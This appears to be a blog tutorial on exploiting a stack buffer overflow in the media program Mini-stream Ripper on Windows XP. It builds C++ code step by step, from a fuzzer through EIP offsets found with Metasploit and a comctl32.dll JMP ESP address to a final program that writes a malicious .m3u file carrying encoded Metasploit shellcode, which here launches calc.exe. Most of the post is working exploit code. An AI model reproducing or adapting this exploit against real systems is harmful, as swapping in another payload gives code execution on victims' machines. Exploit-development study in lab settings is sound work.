First open Mini-stream Ripper on ollydbg and run it
for fuzzer i using c++ programing and for os i'm using Windows xp sp2 running in virtual box...
make fuzzer like this
////////////////////////////////////////////////////
#include <cstdio>
#include <iostream>
using namespace std;
int main()
{
char header[] = "http://.";
char buff[] = "\x41";
//Make Exploit File
FILE *teksfile;
teksfile = fopen("Ayrbyte.m3u", "w");
fputs(header, teksfile);
for(int i=0; i < 45000; i++)
{
fputs(buff, teksfile);
}
fclose(teksfile);
return 0;
}
///////////////////////////////////////////////
compile and excute it...
that fuzzer is making a Ayrbyte.m3u file and load it in Mini-stream Ripper on ollydbg

aplication hang, register ESP and EIP is change with 41414141 in ascii it's "AAAA" now we know that this software is have a Buffer Overflow Vulnerability
now we need to know how many bytes to make the EIP and ESP registers suppressed

in here we need tools pattern_create.rb and pattern_offset.rb from metasloit
command : pattern_create.rb 45000 > pattern.txt
it is making pattern.txt open it, and add "http://." on first text
save as test.m3u and load it on Mini-stream
now we use pattern_offset like this :
esp need 17424 byte and eip need 17416 byte, modif fuzzer like this
////////////////////////////////////////////////////
#include <cstdio>
#include <iostream>
using namespace std;
int main()
{
char header[] = "http://.";
char buff[] = "\x41";
char eip[] = "\xAD\xDE\xFA\xDE"; // DEFADEAD on little endian
//Make Exploit File
FILE *teksfile;
teksfile = fopen("Ayrbyte.m3u", "w");
fputs(header, teksfile);
for(int i=0; i < 17416; i++)
{
fputs(buff, teksfile);
}
fputs(eip, teksfile);
fclose(teksfile);
return 0;
}
///////////////////////////////////////////////
compile excute and load it...
address register of EIP as DEFADEAD,
need 17424 to change register ESP or stack. And if stack can overwrite, we can to
contempt payload in stack.
now we must find command JMP ESP to sorcery on EIP to access PAYLOAD in buffer memory.

on ollydbg click view->Excutable Modules
in here i'am using C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.2180_x-ww_a84f1ff9\comctl32.dll file doble click it and find a JMP ESP command in that modules
in that module address of jmp esp is 773F346A or \x6A\x34\x3F\x77 if convert to little-endian
put a break point on that address and modife fuzzer like this...
////////////////////////////////////////////////////
#include <cstdio>
#include <iostream>
using namespace std;
int main()
{
char header[] = "http://.";
char buff[] = "\x41";
/* C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.2180_x-ww_a84f1ff9\comctl32.dll JMP ESP */
char eip[] = "\x6A\x34\x3F\x77";
char nop[] = "\x90";
char CC[] = "\xCC";
//Make Exploit File
FILE *teksfile;
teksfile = fopen("Ayrbyte.m3u", "w");
fputs(header, teksfile);
for(int i=0; i < 17416; i++)
{
fputs(buff, teksfile);
}
fputs(eip, teksfile);
for(int i=0; i < 32; i++)
{
fputs(nop, teksfile);
}
for(int i=0; i < (45000 - 32 - 17424); i++)
{
fputs(CC, teksfile);
}
fclose(teksfile);
return 0;
}
///////////////////////////////////////////////
Now we can change "\xCC" with playload, for playload i using metasploit to generate code that excute calc.exe
/*
* windows/exec - 247 bytes
* http://www.metasploit.com
* Encoder: x86/shikata_ga_nai
* EXITFUNC=process, CMD=c:\Windows\System32\calc.exe
*/
unsigned char buf[] =
"\xdb\xd7\xd9\x74\x24\xf4\xb8\x79\xc4\x64\xb7\x33\xc9\xb1\x38"
"\x5d\x83\xc5\x04\x31\x45\x13\x03\x3c\xd7\x86\x42\x42\x3f\xcf"
"\xad\xba\xc0\xb0\x24\x5f\xf1\xe2\x53\x14\xa0\x32\x17\x78\x49"
"\xb8\x75\x68\xda\xcc\x51\x9f\x6b\x7a\x84\xae\x6c\x4a\x08\x7c"
"\xae\xcc\xf4\x7e\xe3\x2e\xc4\xb1\xf6\x2f\x01\xaf\xf9\x62\xda"
"\xa4\xa8\x92\x6f\xf8\x70\x92\xbf\x77\xc8\xec\xba\x47\xbd\x46"
"\xc4\x97\x6e\xdc\x8e\x0f\x04\xba\x2e\x2e\xc9\xd8\x13\x79\x66"
"\x2a\xe7\x78\xae\x62\x08\x4b\x8e\x29\x37\x64\x03\x33\x7f\x42"
"\xfc\x46\x8b\xb1\x81\x50\x48\xc8\x5d\xd4\x4d\x6a\x15\x4e\xb6"
"\x8b\xfa\x09\x3d\x87\xb7\x5e\x19\x8b\x46\xb2\x11\xb7\xc3\x35"
"\xf6\x3e\x97\x11\xd2\x1b\x43\x3b\x43\xc1\x22\x44\x93\xad\x9b"
"\xe0\xdf\x5f\xcf\x93\xbd\x35\x0e\x11\xb8\x70\x10\x29\xc3\xd2"
"\x79\x18\x48\xbd\xfe\xa5\x9b\xfa\xf1\xef\x86\xaa\x99\xa9\x52"
"\xef\xc7\x49\x89\x33\xfe\xc9\x38\xcb\x05\xd1\x48\xce\x42\x55"
"\xa0\xa2\xdb\x30\xc6\x11\xdb\x10\xa5\xaf\x7f\xcc\x43\xa1\x1b"
"\x9d\xe4\x4e\xb8\x32\x72\xc3\x34\xd0\xe9\x10\x87\x46\x91\x37"
"\x8b\x15\x7b\xd2\x2b\xbf\x83";
finally fuzzer is like this
/////////////////////////////////////////////////////////////////////////////////////
#include <cstdio>
#include <iostream>
using namespace std;
int main()
{
char header[] = "http://.";
char buff[] = "\x41";
/* C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.2180_x-ww_a84f1ff9\comctl32.dll JMP ESP */
char eip[] = "\x6A\x34\x3F\x77";
char nop[] = "\x90";
//execute calc.exe
char shellcode[] =
"\xdb\xd7\xd9\x74\x24\xf4\xb8\x79\xc4\x64\xb7\x33\xc9\xb1\x38"
"\x5d\x83\xc5\x04\x31\x45\x13\x03\x3c\xd7\x86\x42\x42\x3f\xcf"
"\xad\xba\xc0\xb0\x24\x5f\xf1\xe2\x53\x14\xa0\x32\x17\x78\x49"
"\xb8\x75\x68\xda\xcc\x51\x9f\x6b\x7a\x84\xae\x6c\x4a\x08\x7c"
"\xae\xcc\xf4\x7e\xe3\x2e\xc4\xb1\xf6\x2f\x01\xaf\xf9\x62\xda"
"\xa4\xa8\x92\x6f\xf8\x70\x92\xbf\x77\xc8\xec\xba\x47\xbd\x46"
"\xc4\x97\x6e\xdc\x8e\x0f\x04\xba\x2e\x2e\xc9\xd8\x13\x79\x66"
"\x2a\xe7\x78\xae\x62\x08\x4b\x8e\x29\x37\x64\x03\x33\x7f\x42"
"\xfc\x46\x8b\xb1\x81\x50\x48\xc8\x5d\xd4\x4d\x6a\x15\x4e\xb6"
"\x8b\xfa\x09\x3d\x87\xb7\x5e\x19\x8b\x46\xb2\x11\xb7\xc3\x35"
"\xf6\x3e\x97\x11\xd2\x1b\x43\x3b\x43\xc1\x22\x44\x93\xad\x9b"
"\xe0\xdf\x5f\xcf\x93\xbd\x35\x0e\x11\xb8\x70\x10\x29\xc3\xd2"
"\x79\x18\x48\xbd\xfe\xa5\x9b\xfa\xf1\xef\x86\xaa\x99\xa9\x52"
"\xef\xc7\x49\x89\x33\xfe\xc9\x38\xcb\x05\xd1\x48\xce\x42\x55"
"\xa0\xa2\xdb\x30\xc6\x11\xdb\x10\xa5\xaf\x7f\xcc\x43\xa1\x1b"
"\x9d\xe4\x4e\xb8\x32\x72\xc3\x34\xd0\xe9\x10\x87\x46\x91\x37"
"\x8b\x15\x7b\xd2\x2b\xbf\x83";
//Make Exploit File
FILE *teksfile;
teksfile = fopen("Ayrbyte.m3u", "w");
fputs(header, teksfile);
for(int i=0; i < 17416; i++)
{
fputs(buff, teksfile);
}
fputs(eip, teksfile);
for(int i=0; i < 32; i++)
{
fputs(nop, teksfile);
}
fputs(shellcode, teksfile);
fclose(teksfile);
return 0;
}
///////////////////////////////////////////////////////////////////////////////
compile excute and load it
it automatically excute calc.exe when loaded...






No comments:
Post a Comment